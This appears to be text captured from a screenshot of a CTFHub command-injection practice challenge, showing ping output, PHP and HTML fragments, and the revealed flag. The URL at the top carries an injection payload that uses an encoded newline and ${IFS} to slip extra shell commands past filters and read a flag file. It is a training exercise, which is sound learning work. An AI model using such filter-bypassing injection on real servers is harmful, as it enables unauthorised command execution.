 challenge-fdd2f968fffcd2f7.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0acd${IFS}fl''ag_is_here%0amore${IFS}fl''ag_143103197315441.php
C 语言开发环境 C语言程序设计CAP... 题目详情 学习 CTF 网安web实训 Gmail YouTube 地图 百度一下，你就知道 渗透 算法
CTFHub 命令注入-综合练习
IP :
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.035 ms
[2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.069 ms
[3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.069 ms
[4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.073 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 packets received, 0% packet loss
[8] => round-trip min/avg/max = 0.035/0.061/0.073 ms
[9] =>
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。
元素 控制台 源代码 性能 内存 应用程序
<!DOCTYPE html>
<html>
<head> ... </head>
<body>
<h1>CTFHub 命令注入-综合练习</h1>
<form action="#" method="GET"> ... </form>
<hr>
... <pre> == $0
"Array ( [0] => PING 127.0.0.1 (127.0.0.1): 56 data byt
seq=0 ttl=42 time=0.035 ms [2] => 64 bytes from 127.0.0
=> 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.069 ms
seq=3 ttl=42 time=0.073 ms [5] => [6] => --- 127.0.0.1
packets transmitted, 4 packets received, 0% packet loss
0.035/0.061/0.073 ms [9] => "
<!--?php // ctfhub{b1933e8d07e194235f618569}
)
</pre-->
<code> ... </code>
</pre>
</body>
</html>